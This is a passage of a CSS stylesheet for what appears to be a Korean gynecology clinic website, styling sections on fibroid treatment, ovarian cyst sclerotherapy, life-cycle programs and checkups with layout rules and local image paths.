.resulte_type01_area .resulte_type01 .title {display:block; padding-bottom:21px; font-size:35px; font-family:'nbg', sans-serif; font-weight:600; background:url('/images/common/sub/bg_bar_type04.jpg') no-repeat center bottom; margin-bottom:25px;}
.resulte_type01_area .resulte_type01 .bold {display:block;}

.resulte_type02_area {width:100%; height:100%; position:fixed; top:0; left:0; z-index:101}
.resulte_type02_area .resulte_type02_close {position:absolute; top:30px; right:30px; cursor:pointer;}
.resulte_type02_area .resulte_type02 {width:710px; height:427px; background:#fff url('/images/sub_part03/bg_result_type02.png') no-repeat center 70px; margin:300px auto; z-index:105; position:relative; padding-top:240px; box-sizing:border-box; text-align:center; font-size:16px; line-height:28px;}
.resulte_type02_area .resulte_type02 .title {display:block; padding-bottom:21px; font-size:35px; font-family:'nbg', sans-serif; font-weight:600; background:url('/images/common/sub/bg_bar_type04.jpg') no-repeat center bottom; margin-bottom:25px;}
.resulte_type02_area .resulte_type02 .bold {display:block;}

/* 미혼여성 조기치료 -> 자궁근종 & 자궁선근종 조기치료 */
.early_treatment_infor01 {width:1100px; margin:0 auto 80px;}
.early_treatment_infor01 .infor_conts {width:1100px; height:735px; position:relative; background:url('/images/sub_part03/bg_type03_infor01.jpg') no-repeat; margin-bottom:60px;}
.early_treatment_infor01 .infor_conts.type02 {width:1100px; height:735px; position:relative; background:url('/images/sub_part03/bg_type04_infor01.jpg') no-repeat; margin-bottom:60px;}
.early_treatment_infor01 .infor_conts .title {display:block; margin-bottom:5px; font-size:22px; font-weight:600;}
.early_treatment_infor01 .infor_conts p {line-height:22px; }
.early_treatment_infor01 .infor_conts .conts_txt01 {position:absolute; top:40px; left:740px;}
.early_treatment_infor01 .infor_conts .conts_txt02 {position:absolute; top:400px; left:740px;}
.early_treatment_infor01 .infor_conts .conts_txt03 {position:absolute; top:465px; left:90px; text-align:right;}
.early_treatment_infor01 .infor_conts .conts_txt04 {position:absolute; top:465px; left:90px; }
.early_treatment_infor01 .infor_conts .conts_txt05 {position:absolute; top:405px; left:835px;}
.early_treatment_infor01 .infor_conts .bg_left {width:450px; height:735px; position:absolute; top:0; left:-450px;  background:url('/images/sub_part03/bg_type03_infor01_left.jpg') no-repeat; text-indent:-9999px;}
.early_treatment_infor01 .infor_conts .bg_right {width:450px; height:735px; position:absolute; top:0; right:-450px; background:url('/images/sub_part03/bg_type03_infor01_right.jpg') no-repeat; text-indent:-9999px;}
.early_treatment_infor01 .detail_infor {width:1100px; height:170px; overflow:hidden; background:#ecf0f1 url('/images/sub_part03/bg_type03_infor01_detail_infor.jpg') no-repeat;}
.early_treatment_infor01 .detail_infor .title_area {float:left; width:452px; height:170px; padding:40px 0; box-sizing:border-box; }
.early_treatment_infor01 .detail_infor .title_area > span {display:block; text-align:center; color:#fff;}
.early_treatment_infor01 .detail_infor .title_area .decorate_text {font-family:'nbg', sans-serif; font-size:22px; font-weight:600; margin-bottom:3px;}
.early_treatment_infor01 .detail_infor .title_area .title {font-family:'nbg', sans-serif; font-size:35px; font-weight:600; margin-bottom:10px}
.early_treatment_infor01 .detail_infor p {float:left; width:648px; height:170px; padding:45px 30px; box-sizing:border-box; font-size:16px; line-height:28px;}

.early_treatment_infor02 {width:1100px; margin:0 auto 80px;}
.early_treatment_infor02 .thum {margin-bottom:60px;}
.early_treatment_infor02 .graph_area {width:100%; overflow:hidden;}
.early_treatment_infor02 .graph_area .sub_title_type02 {float:left; width:550px;}
.early_treatment_infor02 .graph_area .graph_img {float:right; width:550px; text-align:right;}

.early_treatment_infor03 {width:100%; height:620px; background:#ecf0f1; padding:80px 0; margin-bottom:80px; box-sizing:border-box; overflow:hidden;}
.early_treatment_infor03 ul {width:1100px; margin:0 auto; overflow:hidden; text-align:center;}
.early_treatment_infor03 ul li {display:inline-block; width:270px; height:311px; overflow:hidden; text-align:center; padding-top:65px; box-sizing:border-box; color:#fff; margin:0 -2px;}
.early_treatment_infor03 ul li .title {display:block; font-size:22px; font-weight:600; background:url('/images/common/sub/bg_bar_type03.jpg') no-repeat center bottom; padding-bottom:31px; margin-bottom:45px;}
.early_treatment_infor03 ul li p {line-height:22px;}
.early_treatment_infor03 ul li.type01 {background:url('/images/common/sub/bg_list_type01.png') no-repeat;}
.early_treatment_infor03 ul li.type02 {background:url('/images/common/sub/bg_list_type02.png') no-repeat;}

.early_treatment_infor04 {width:1100px; margin:0 auto 80px; overflow:hidden;}
.early_treatment_infor04 ul li {float:left; width:350px; height:400px; padding-top:250px; box-sizing:border-box; margin:0 5px; text-align:center;}
.early_treatment_infor04 ul li .title {display:block; font-size:22px; font-weight:600; background:url('/images/common/sub/bg_bar_type02.jpg') no-repeat center bottom; padding-bottom:16px; margin-bottom:20px;}
.early_treatment_infor04 ul li p{line-height:28px;}
.early_treatment_infor04 ul li.type01 {background:#ecf0f1 url('/images/sub_part03/bg_type03_symptom01.jpg') no-repeat;}
.early_treatment_infor04 ul li.type02 {background:#ecf0f1 url('/images/sub_part03/bg_type03_symptom02.jpg') no-repeat;}
.early_treatment_infor04 ul li.type03 {background:#ecf0f1 url('/images/sub_part03/bg_type03_symptom03.jpg') no-repeat;}

.early_treatment_infor05 {width:100%; height:640px; background:#ecf0f1; padding:80px 0; box-sizing:border-box; overflow:hidden;}
.early_treatment_infor05 .way {width:725px; height:250px; margin:0 auto; background:url('/images/sub_part03/bg_type03_way.png') no-repeat center center; padding-top:60px; box-sizing:border-box;}
.early_treatment_infor05 .way > div {float:left; width:241px; height:250px; text-align:center; color:#fff;}
.early_treatment_infor05 .way > div .title {display:block; font-size:20px; font-weight:600; background:url('/images/common/sub/bg_bar_type03.jpg') no-repeat center bottom; padding-bottom:16px; margin-bottom:20px;}
.early_treatment_infor05 .way > div p {font-size:16px; line-height:28px;}

.early_treatment_infor05 .way02 {width:725px; height:250px; margin:0 auto; background:url('/images/sub_part03/bg_type03_way.png') no-repeat center center; padding-top:60px; box-sizing:border-box;}
.early_treatment_infor05 .way02 > div {float:left; width:241px; height:250px; text-align:center; color:#fff;}
.early_treatment_infor05 .way02 > div .title {display:block; font-size:20px; font-weight:600; background:url('/images/common/sub/bg_bar_type03.jpg') no-repeat center bottom; padding-bottom:16px; margin-bottom:20px;}
.early_treatment_infor05 .way02 > div p {font-size:14px; line-height:22px;}

.early_treatment_infor06 {width:1100px; min-height:630px; position:relative; background:url('/images/sub_part03/bg_type03_infor06.jpg') no-repeat; margin:0 auto 80px; padding-top:80px; box-sizing:border-box;}
.early_treatment_infor06.type02 {margin:0 auto 80px;}
.early_treatment_infor06.type03 {margin:0 auto ;}
.early_treatment_infor06 .sub_title_type01, .early_treatment_infor06 .sub_title_type01 .detail_txt {color:#fff;}
.early_treatment_infor06 .bg_left {width:450px; height:630px; position:absolute; top:0; left:-450px;  background:url('/images/sub_part03/bg_type03_infor06_left.jpg') no-repeat; text-indent:-9999px;}
.early_treatment_infor06 .bg_right {width:450px; height:630px; position:absolute; top:0; right:-450px; background:url('/images/sub_part03/bg_type03_infor06_right.jpg') no-repeat; text-indent:-9999px;}
.early_treatment_infor06 .equipment_conts {width:100%; overflow:hidden; margin-bottom:160px;}
.early_treatment_infor06.type02 .equipment_conts {margin-bottom:0;}
.early_treatment_infor06 .equipment_conts .system_infor {float:left; width:522px; height:322px; background:url('/images/infor/bg_equipment.png') no-repeat; margin:0 14px; padding:60px 0; box-sizing:border-box; text-align:center;}
.early_treatment_infor06 .equipment_conts .system_infor .title {display:block; padding-bottom:16px; margin-bottom:15px;font-size:18px; font-weight:600; line-height:30px; background:url('/images/common/sub/bg_bar_type02.jpg') no-repeat center bottom;}
.early_treatment_infor06 .equipment_conts .system_infor p {font-size:16px; line-height:28px;}
.early_treatment_infor06 ul {width:1100px; margin:0 auto; overflow:hidden; text-align:center;}
.early_treatment_infor06 ul li {float:left; width:270px; height:350px; padding-top:215px; box-sizing:border-box; margin:0 2px 4px; color:#fff;}
.early_treatment_infor06 ul li .title {display:block; font-size:16px; font-weight:600; background:url('/images/common/sub/bg_bar_type03.jpg') no-repeat center bottom; padding-bottom:16px; margin-bottom:20px;}
.early_treatment_infor06 ul li p {line-height:22px;}
.early_treatment_infor06 ul li.type01 {padding-top:196px; background:#29b4ba url('/images/sub_part03/bg_type03_system01.jpg') no-repeat; margin-left:135px;}
.early_treatment_infor06 ul li.type02 {padding-top:196px; background:#29b4ba url('/images/sub_part03/bg_type03_system02.jpg') no-repeat;}
.early_treatment_infor06 ul li.type03 {background:#29b4ba url('/images/sub_part03/bg_type03_system03.jpg') no-repeat; margin-right:135px;}
.early_treatment_infor06 ul li.type04 {background:#29b4ba url('/images/sub_part03/bg_type03_system04.jpg') no-repeat;}
.early_treatment_infor06 ul li.type05 {background:#29b4ba url('/images/sub_part03/bg_type03_system05.jpg') no-repeat;}
.early_treatment_infor06 ul li.type06 {background:#29b4ba url('/images/sub_part03/bg_type03_system06.jpg') no-repeat;}
.early_treatment_infor06 ul li.type07 {background:#29b4ba url('/images/sub_part03/bg_type03_system07.jpg') no-repeat;}

.early_treatment_infor07 {width:100%; height:1780px; background:url('/images/sub_part03/bg_type03_infor07.jpg') repeat-x left 580px;}
.early_treatment_infor07 .infor_conts {width:1100px; height:1080px; background:url('/images/sub_part03/img_type03_infor07.png') no-repeat left 130px; margin:0 auto;}
.early_treatment_infor07 .infor_conts .sub_title_type02 {margin-top:540px;}
.early_treatment_infor07 ul {width:1100px; padding:0 45px; box-sizing:border-box; margin:80px auto 60px; overflow:hidden;}
.early_treatment_infor07 ul li {float:left; width:330px; height:450px; padding-top:280px; box-sizing:border-box; margin-right:5px; text-align:center;}
.early_treatment_infor07 ul li .title {display:block; font-size:19px; font-weight:600; background:url('/images/common/sub/bg_bar_type02.jpg') no-repeat center bottom; padding-bottom:16px; margin-bottom:20px;}
.early_treatment_infor07 ul li p{line-height:28px;}
.early_treatment_infor07 ul li.type01 {background:#ecf0f1 url('/images/sub_part03/bg_type03_point01.jpg') no-repeat;}
.early_treatment_infor07 ul li.type02 {background:#ecf0f1 url('/images/sub_part03/bg_type03_point02.jpg') no-repeat;}
.early_treatment_infor07 ul li.type03 {background:#ecf0f1 url('/images/sub_part03/bg_type03_point03.jpg') no-repeat;}

.early_treatment_infor07 .slogan {display:block; width:1100px; height:18px; margin:0 auto; background:url('/images/sub_part03/bg_type03_infor07_slogan.png') no-repeat center center; font-family:'nbg', sans-serif; letter-spacing:-1px; font-size:21px; font-weight:600; text-align:center;}

.realstoy_area {width:1100px; height:720px; margin:0 auto 80px; background:url('/images/sub_part03/bg_realstoy.jpg') no-repeat; position:relative; padding:60px 30px; box-sizing:border-box;}
.realstoy_area .decorate_text {display:block; font-size:20px; margin-bottom:15px;}
.realstoy_area .title {display:block; font-family:'nbg', sans-serif; font-size:60px; font-weight:600; line-height:60px; padding-top:43px; margin-bottom:40px; background:url('/images/common/sub/bg_bar.jpg') no-repeat left top;}
.realstoy_area .add_text {display:block; font-family:'nbg', sans-serif; font-size:22px; font-weight:600; margin-bottom:30px}
.realstoy_area ul li {font-size:16px; line-height:27px;}
.realstoy_area ul li.blank {padding-left:23px;}
.realstoy_area ul li.academy {margin-top:28px;}
.realstoy_area .bg_left {width:450px; height:720px; background:url('/images/sub_part03/bg_realstoy_left.jpg') no-repeat; position:absolute; top:0; left:-450px; text-indent:-9999px;}
.realstoy_area .bg_right {width:450px; height:720px; background:url('/images/sub_part03/bg_realstoy_right.jpg') no-repeat; position:absolute; top:0; right:-450px; text-indent:-9999px;}

.review_area {width:1100px; margin:0 auto 80px;}
.review_area .title_area {width:1100px; height:140px; border-bottom:1px solid #dddddd; margin-bottom:60px; text-align:center; box-sizing:border-box; padding-top:15px; background:url('/images/sub_part03/tit_review.png') no-repeat 260px top;}
.review_area .title_area .title {display:block; font-size:35px; font-family:'nbg', sans-serif; font-weight:600; color:#29b4ba;}
.review_area .title_area .add_text {display:block; font-size:22px; font-family:'nbg', sans-serif; font-weight:600;}
.review_area .review_conts {width:1100px; padding:0 30px; box-sizing:border-box; margin-bottom:60px}
.review_area .review_conts .main_title {font-size:22px;}

.early_treatment_infor08 {width:100%; overflow:hidden; margin-bottom:80px;}
.early_treatment_infor08 .infor_conts_area {width:100%; height:580px; background:#e5ebef; padding:80px 0; margin-bottom:80px; box-sizing:border-box;}
.early_treatment_infor08 .infor_conts {width:1100px; height:458px; background:url('/images/sub_part03/bg_type03_infor08.png') no-repeat; margin:0 auto; box-sizing:border-box; padding-left:580px;}
.early_treatment_infor08 ul {width:1100px; padding:0 40px; box-sizing:border-box; margin:80px auto 60px; overflow:hidden;}
.early_treatment_infor08 ul li {float:left; width:500px; height:415px; padding-top:40px; box-sizing:border-box; margin:5px; text-align:center; border-top:2px solid #29b4ba;}
.early_treatment_infor08 ul li .title {display:block; font-size:19px; font-weight:600; background:url('/images/common/sub/bg_bar_type02.jpg') no-repeat center bottom; padding-bottom:16px; margin-bottom:20px;}
.early_treatment_infor08 ul li p{line-height:28px;}
.early_treatment_infor08 ul li.type01 {background:#ecf0f1 url('/images/sub_part03/bg_type03_program01.jpg') no-repeat left bottom;}
.early_treatment_infor08 ul li.type02 {background:#ecf0f1 url('/images/sub_part03/bg_type03_program02.jpg') no-repeat left bottom;}
.early_treatment_infor08 ul li.type03 {background:#ecf0f1 url('/images/sub_part03/bg_type03_program03.jpg') no-repeat left bottom;}
.early_treatment_infor08 ul li.type04 {background:#ecf0f1 url('/images/sub_part03/bg_type03_program04.jpg') no-repeat left bottom;}

.early_treatment_infor09 {width:1100px; height:511px; margin:0 auto; position:relative; background:url('/images/sub_part03/bg_type03_infor09.jpg') no-repeat; position:relative;}
.early_treatment_infor09 .bg_left {width:450px; height:511px; position:absolute; top:0; left:-450px; background:url('/images/sub_part03/bg_type03_infor09_left.jpg') no-repeat; text-indent:-9999px;}
.early_treatment_infor09 .bg_right {width:450px; height:511px; position:absolute; top:0; right:-450px; background:url('/images/sub_part03/bg_type03_infor09_right.jpg') no-repeat; text-indent:-9999px;}

.early_treatment_infor10 {width:1100px; overflow:hidden; margin:0 auto 80px;}
.early_treatment_infor10 ul {width:1100px; box-sizing:border-box; margin:80px auto 60px; overflow:hidden;}
.early_treatment_infor10 ul li {float:left; width:270px; height:350px; padding-top:280px; box-sizing:border-box; margin:0 2.5px; text-align:center;}
.early_treatment_infor10 ul li .title {display:block; font-size:19px; font-weight:600;}
.early_treatment_infor10 ul li.type01 {background:#ecf0f1 url('/images/sub_part03/img_type04_symptom01.png') no-repeat;}
.early_treatment_infor10 ul li.type02 {background:#ecf0f1 url('/images/sub_part03/img_type04_symptom02.png') no-repeat;}
.early_treatment_infor10 ul li.type03 {background:#ecf0f1 url('/images/sub_part03/img_type04_symptom03.png') no-repeat;}
.early_treatment_infor10 ul li.type04 {background:#ecf0f1 url('/images/sub_part03/img_type04_symptom04.png') no-repeat;}
.early_treatment_infor10 p {font-size:16px; line-height:28px; margin-bottom:40px;}

.early_treatment_infor11 {width:100%; height:1780px; background:url('/images/sub_part03/bg_type03_infor07.jpg') repeat-x left 580px;}
.early_treatment_infor11 .infor_conts {width:1100px; height:1080px; background:url('/images/sub_part03/img_type03_infor07.png') no-repeat left 130px; box-sizing:border-box; margin:0 auto;}
.early_treatment_infor11 .infor_conts .point_text {width:1100px; overflow:hidden; margin-top:560px; padding:0 30px; box-sizing:border-box;}
.early_treatment_infor11 .infor_conts .point_text .thum {float:left; width:310px; margin-right:55px;}
.early_treatment_infor11 .infor_conts .point_text .sub_title_type02 {float:right; width:675px; margin-top:15px;}
.early_treatment_infor11 .infor_conts .point_text .sub_title_type02 p {font-size:16px; line-height:28px;}
.early_treatment_infor11 ul {width:1100px; padding:0 40px; box-sizing:border-box; margin:80px auto 60px; overflow:hidden;}
.early_treatment_infor11 ul li {float:left; width:500px; height:415px; padding-top:30px; box-sizing:border-box; margin:5px; text-align:center; border-top:2px solid #29b4ba;}
.early_treatment_infor11 ul li .title {display:block; font-size:19px; font-weight:600; background:url('/images/common/sub/bg_bar_type02.jpg') no-repeat center bottom; padding-bottom:16px; margin-bottom:20px;}
.early_treatment_infor11 ul li p {font-size:16px; line-height:28px;}
.early_treatment_infor11 ul li.type01 {background:#ecf0f1 url('/images/sub_part03/bg_type03_point04.jpg') no-repeat left bottom;}
.early_treatment_infor11 ul li.type02 {background:#ecf0f1 url('/images/sub_part03/bg_type03_point05.jpg') no-repeat left bottom;}
.early_treatment_infor11 .slogan {display:block; width:1100px; height:18px; margin:0 auto; background:url('/images/sub_part03/bg_type03_infor07_slogan.png') no-repeat center center; font-family:'nbg', sans-serif; letter-spacing:-1px; font-size:21px; font-weight:600; text-align:center;}

/* 미혼여성 조기치료 -> 여성생애주기 맞춤 프로그램 */
.part03_type05_infor01 {width:1100px;  margin:0 auto 80px;}
.part03_type05_infor01 .graph_area {width:1100px; height:626px; background:url('/images/sub_part03/bg_type05_graph.png') no-repeat; padding-top:395px; box-sizing:border-box; overflow:hidden;}
.part03_type05_infor01 .graph_area .title {float:left; width:228px; height:234px; line-height:234px; text-align:center; font-size:16px; margin-right:5px;}
.part03_type05_infor01 .graph_area ul {float:left; width:200px; margin:0 5px; box-sizing:border-box;}
.part03_type05_infor01 .graph_area ul li {font-size:16px; line-height:28px; padding-left:40px; }
.part03_type05_infor01 .graph_area ul li.titie_time {height:36px; line-height:36px; margin-bottom:10px; text-align:center; padding:0;}


/* 난소낭종경화술 */

.nonso_treatment_infor01 {width:1100px; min-height:460px; position:relative; margin:0 auto 80px; padding-top:0px; box-sizing:border-box;}
.nonso_treatment_infor01.type02 {margin:0 auto 80px;}
.nonso_treatment_infor01 .bg_left {width:450px; height:460px; position:absolute; top:0; left:-450px;  background:url('/images/sub_part05/nonso_content_01_left.png') no-repeat; text-indent:-9999px;}
.nonso_treatment_infor01 .bg_right {width:450px; height:460px; position:absolute; top:0; right:-450px; background:url('/images/sub_part05/nonso_content_01_right.png') no-repeat; text-indent:-9999px;}
.point-color {color:#1b9fa5;}
.nonso_treatment_infor02 {width:1100px; min-height:1309px; position:relative; margin:0 auto 0px; padding-top:0px; box-sizing:border-box;}
.nonso_treatment_infor02.type02 {margin:0 auto 80px;}
.nonso_treatment_infor02 .bg_left {width:450px; height:1309px; position:absolute; top:0; left:-450px;  background:url('/images/sub_part05/nonso_content_06_left.png') no-repeat; text-indent:-9999px;}
.nonso_treatment_infor02 .bg_right {width:450px; height:1309px; position:absolute; top:0; right:-450px; background:url('/images/sub_part05/nonso_content_06_right.png') no-repeat; text-indent:-9999px;}

.nonso_treatment_infor03 {width:1100px; min-height:833px; position:relative; margin:0 auto 0px; padding-top:0px; box-sizing:border-box;}
.nonso_treatment_infor03.type02 {margin:0 auto 80px;}
.nonso_treatment_infor03 .bg_left {width:450px; height:833px; position:absolute; top:0; left:-450px;  background:url('/images/sub_part05/nonso_content_03_left.png') no-repeat; text-indent:-9999px;}
.nonso_treatment_infor03 .bg_right {width:450px; height:833px; position:absolute; top:0; right:-450px; background:url('/images/sub_part05/nonso_content_03_right.png') no-repeat; text-indent:-9999px;}

.nonso_treatment_infor04 {width:100%; height:330px; margin-top:80px;}
.nonso_treatment_infor04 .slogan_area {width:1100px; height:200px; background:#eeeeee; margin:0 auto; padding:50px; box-sizing:border-box;}
.nonso_treatment_infor04 .slogan {display:block; background:url('/images/sub_part05/nonso_slogan.png') no-repeat center center; font-family:'nbg', sans-serif; letter-spacing:-1px; font-size:26px; margin-bottom:15px; font-weight:600; text-align:center;}
.nonso_treatment_infor04 .slogan_area p {text-align:center; font-size:16px; line-height:28px;}

.nonso_treatment_infor05 {width:1100px; min-height:763px; position:relative; margin:0 auto 150px; padding-top:0px; box-sizing:border-box;}
.nonso_treatment_infor05.type02 {margin:0 auto 80px;}
.nonso_treatment_infor05 .bg_left {width:450px; height:763px; position:absolute; top:0; left:-450px;  background:url('/images/sub_part05/nonso_content_05_left.png') no-repeat; text-indent:-9999px;}
.nonso_treatment_infor05 .bg_right {width:450px; height:763px; position:absolute; top:0; right:-450px; background:url('/images/sub_part05/nonso_content_05_right.png') no-repeat; text-indent:-9999px;}






.time_part {width:100%; overflow:hidden; margin-bottom:80px;}
.time_part .time_part_wrap {width:100%; height:930px; background:#ecf0f1; margin-bottom:80px;}
.time_part .time_part_wrap .time_part_conts {width:1100px; margin:0 auto; padding:80px 30px; box-sizing:border-box; position:relative;}
.time_part .time_part_wrap .time_part_conts.part01 {background:url('/images/sub_part03/bg_time_part_cont01.png') no-repeat right 25px;}
.time_part .time_part_wrap .time_part_conts.part02 {background:url('/images/sub_part03/bg_time_part_cont02.png') no-repeat right 25px;}
.time_part .time_part_wrap .time_part_conts.part03 {background:url('/images/sub_part03/bg_time_part_cont03.png') no-repeat right 25px;}
.time_part .time_part_wrap .time_part_conts .bg_right {position:absolute; top:0; right:-450px; width:450px; height:723px; background:url('/images/sub_part03/bg_time_part_cont_right.png') no-repeat left -24px; text-indent:-9999px;}
.time_part .time_part_wrap .time_part_conts .sub_title_type02 {height:387px;}
.time_part .time_part_wrap .time_part_conts ul {width:100%; overflow:hidden; box-sizing:border-box;}
.time_part .time_part_wrap .time_part_conts ul li {float:left; width:510px; height:330px; padding-top:30px; box-sizing:border-box; margin:5px; text-align:center; border-top:2px solid #29b4ba;}
.time_part .time_part_wrap .time_part_conts ul li .title {display:block; font-size:19px; font-weight:600; background:url('/images/common/sub/bg_bar_type02.jpg') no-repeat center bottom; padding-bottom:16px; margin-bottom:20px;}
.time_part .time_part_wrap .time_part_conts ul p {font-size:16px; line-height:28px;}
.time_part .time_part_wrap .time_part_conts ul li.type01 {background:#fff url('/images/sub_part03/bg_type05_part01.jpg') no-repeat left bottom;}
.time_part .time_part_wrap .time_part_conts ul li.type02 {background:#fff url('/images/sub_part03/bg_type05_part02.jpg') no-repeat left bottom;}
.time_part .time_part_wrap .time_part_conts ul li.type03 {background:#fff url('/images/sub_part03/bg_type05_part03.jpg') no-repeat left bottom;}
.time_part .time_part_wrap .time_part_conts ul li.type04 {background:#fff url('/images/sub_part03/bg_type05_part04.jpg') no-repeat left bottom;}
.time_part .time_part_wrap .time_part_conts ul li.type05 {background:#fff url('/images/sub_part03/bg_type05_part05.jpg') no-repeat left bottom;}
.time_part .time_part_wrap .time_part_conts ul li.type06 {background:#fff url('/images/sub_part03/bg_type05_part06.jpg') no-repeat left bottom;}

.time_part .program_list {width:1100px; margin:0 auto; padding:0 30px; box-sizing:border-box; position:relative; overflow:hidden;}
.time_part .program_list li {float:left; width:340px; height:525px; overflow:hidden;}
.time_part .program_list li.part01_01 {background:url('/images/sub_part03/img_type05_program01_01.jpg') no-repeat left 175px; margin-right:10px;}
.time_part .program_list li.part01_02 {background:url('/images/sub_part03/img_type05_program01_02.jpg') no-repeat left 175px; margin-right:10px;}
.time_part .program_list li.part01_03 {background:url('/images/sub_part03/img_type05_program01_03.jpg') no-repeat left 175px;}
.time_part .program_list li.part02_01 {background:url('/images/sub_part03/img_type05_program02_01.jpg') no-repeat left 175px; margin-right:10px;}
.time_part .program_list li.part02_02 {background:url('/images/sub_part03/img_type05_program02_02.jpg') no-repeat left 175px; margin-right:10px;}
.time_part .program_list li.part02_03 {background:url('/images/sub_part03/img_type05_program02_03.jpg') no-repeat left 175px;}
.time_part .program_list li.part03_01 {background:url('/images/sub_part03/img_type05_program03_01.jpg') no-repeat left 175px; margin-right:10px;}
.time_part .program_list li.part03_02 {background:url('/images/sub_part03/img_type05_program03_02.jpg') no-repeat left 175px; margin-right:10px;}
.time_part .program_list li.part03_03 {background:url('/images/sub_part03/img_type05_program03_03.jpg') no-repeat left 175px;}
.time_part .program_list li > div {width:340px; height:175px; text-align:center; color:#fff; margin-bottom:175px;}
.time_part .program_list li > div > span {display:block; font-size:16px; font-weight:600; background:url('/images/common/sub/bg_bar_type03.jpg') no-repeat center bottom; padding-bottom:16px; margin-bottom:20px;}
.time_part .program_list li > div > p {line-height:22px;}
.time_part .program_list li > div > span.title01 {padding-top:20px;}
.time_part .program_list li > div > span.title02 {padding-top:40px;}
.time_part .program_list li .type01 {background:#1c60b9;}
.time_part .program_list li .type02 {background:#22a0a5;}
.time_part .program_list li .type03 {background:#1d8cbd;}

.part03_type05_infor02 {width:1100px; margin:0 auto 80px;}
.part03_type05_infor02 .total_program {width:1100px; height:400px; background:url('/images/sub_part03/bg_total_program.jpg') no-repeat;position:relative; padding:160px 0 0 195px; box-sizing:border-box; margin-bottom:100px;}
.part03_type05_infor02 .total_program ul {width:100%; overflow:hidden;}
.part03_type05_infor02 .total_program ul li {display:inline-block; width:190px; text-align:center; font-size:35px; font-family:'nbg', sans-serif; margin-right:68px;}
.part03_type05_infor02 .total_program ul li.last {margin:0;}
.part03_type05_infor02 .total_program ul li .maincolor {display:block;}
.part03_type05_infor02 .total_program .bg_left{width:450px; height:400px; position:absolute; top:0; left:-450px;  background:url('/images/sub_part03/bg_total_program_left.jpg') no-repeat; text-indent:-9999px;}
.part03_type05_infor02 .total_program .bg_right {width:450px; height:400px; position:absolute; top:0; right:-450px; background:url('/images/sub_part03/bg_total_program_right.jpg') no-repeat; text-indent:-9999px;}
.part03_type05_infor02 .total_program_list ul {width:100%; padding:0 30px; box-sizing:border-box; overflow:hidden;}
.part03_type05_infor02 .total_program_list ul li {float:left; width:330px; height:470px; padding-top:280px; box-sizing:border-box; margin:5px; text-align:center;}
.part03_type05_infor02 .total_program_list ul li .title {display:block; font-size:22px; font-weight:600; background:url('/images/common/sub/bg_bar_type02.jpg') no-repeat center bottom; padding-bottom:16px; margin-bottom:20px;}
.part03_type05_infor02 .total_program_list ul li p{line-height:28px;}
.part03_type05_infor02 .total_program_list ul li.type01 {background:#ecf0f1 url('/images/sub_part03/bg_type05_program01.jpg') no-repeat;}
.part03_type05_infor02 .total_program_list ul li.type02 {background:#ecf0f1 url('/images/sub_part03/bg_type05_program02.jpg') no-repeat;}
.part03_type05_infor02 .total_program_list ul li.type03 {background:#ecf0f1 url('/images/sub_part03/bg_type05_program03.jpg') no-repeat;}
.part03_type05_infor02 .total_program_list ul li.type04 {background:#ecf0f1 url('/images/sub_part03/bg_type05_program04.jpg') no-repeat;}
.part03_type05_infor02 .total_program_list ul li.type05 {background:#ecf0f1 url('/images/sub_part03/bg_type05_program05.jpg') no-repeat;}
.part03_type05_infor02 .total_program_list ul li.type06 {background:#ecf0f1 url('/images/sub_part03/bg_type05_program06.jpg') no-repeat;}

/* 미혼여성 조기치료 -> 미혼여성 종합검진 */
.part03_type06_infor01 {width:1100px;  margin:0 auto 80px;}

.part03_type06_infor02 {width:100%; margin-bottom:80px;}
.part03_type06_infor02 > .sub_title_type02 {width:1100px; margin:0 auto; background:url('/images/sub_part03/tit_examination_type01.png') no-repeat 30px 0; padding-left:240px; box-sizing:border-box; margin-bottom:80px;}
.part03_type06_infor02 .check_list_area {width:100%; height:760px; background:#ecf0f1; overflow:hidden;}
.part03_type06_infor02 .check_list {width:1100px; margin:0 auto; padding:50px 30px; box-sizing:border-box; position:relative; background:url('/images/sub_part03/bg_check_list.png') no-repeat right top;}
.part03_type06_infor02 .check_list .bg_right {width:450px; height:614px; position:absolute; top:0; right:-450px; background:url('/images/sub_part03/bg_check_list_right.png') no-repeat; text-indent:-9999px;}
.part03_type06_infor02 .vaginitis_list {width:1100px; height:717px; padding:80px 30px; box-sizing:border-box; background:url('/images/sub_part03/bg_vaginitis_list.jpg') no-repeat; margin:0 auto; position:relative;}
.part03_type06_infor02 .vaginitis_list ul li {width:100%; min-height:150px; padding-left:200px; box-sizing:border-box; padding-top:10px; margin-bottom:40px;}
.part03_type06_infor02 .vaginitis_list ul li.type01 {background:url('/images/sub_part03/img_check_list01.png') no-repeat;}
.part03_type06_infor02 .vaginitis_list ul li.type02 {background:url('/images/sub_part03/img_check_list02.png') no-repeat;}
.part03_type06_infor02 .vaginitis_list ul li.type03 {background:url('/images/sub_part03/img_check_list03.png') no-repeat;}
.part03_type06_infor02 .vaginitis_list ul li .title {display:block; font-size:19px; font-weight:600; background:url('/images/common/sub/bg_bar_type02.jpg') no-repeat left bottom; padding-bottom:16px; margin-bottom:20px;}
.part03_type06_infor02 .vaginitis_list ul li p {font-size:16px; line-height:28px; letter-spacing:-1px;}
.part03_type06_infor02 .vaginitis_list .bg_left {width:450px; height:717px; position:absolute; top:0; left:-450px; background:url('/images/sub_part03/bg_vaginitis_list_left.jpg') no-repeat; text-indent:-9999px;}
.part03_type06_infor02 .vaginitis_list .bg_right {width:450px; height:717px; position:absolute; top:0; right:-450px; background:url('/images/sub_part03/bg_vaginitis_list_right.jpg') no-repeat; text-indent:-9999px;}

.part03_type06_infor03 {width:1100px; margin:0 auto 80px; padding:0 30px; overflow:hidden;box-sizing:border-box;}
.part03_type06_infor03 .sub_title_type02 {width:100%; height:150px; margin:0 auto; background:url('/images/sub_part03/tit_examination_type02.png') 30px 0 no-repeat; padding-left:240px; box-sizing:border-box; margin-bottom:80px;}
.part03_type06_infor03 .chech_program {float:left; width:500px; min-height:500px; border-top:2px solid #29b4ba; margin:0 0 15px 15px;}
.part03_type06_infor03 .chech_program .title {display:block; height:80px; line-height:80px; font-size:20px; text-align:center; background:#ecf0f1; font-weight:600;}
.part03_type06_infor03 .chech_program ul {width:500px; padding:30px; box-sizing:border-box;}
.part03_type06_infor03 .chech_program ul li {font-size:16px; line-height:28px;}

.part03_type06_infor04 {width:1100px; margin:0 auto 80px; padding:0 30px; overflow:hidden;box-sizing:border-box;}
.part03_type06_infor04 .sub_title_type02 {width:100%; height:150px; margin:0 auto; background:url('/images/sub_part03/tit_examination_type03.png') 30px 0 no-repeat; padding-left:240px; box-sizing:border-box; margin-bottom:80px;}
.part03_type06_infor04 table {width:100%; table-layout:fixed; margin-bottom:40px;}
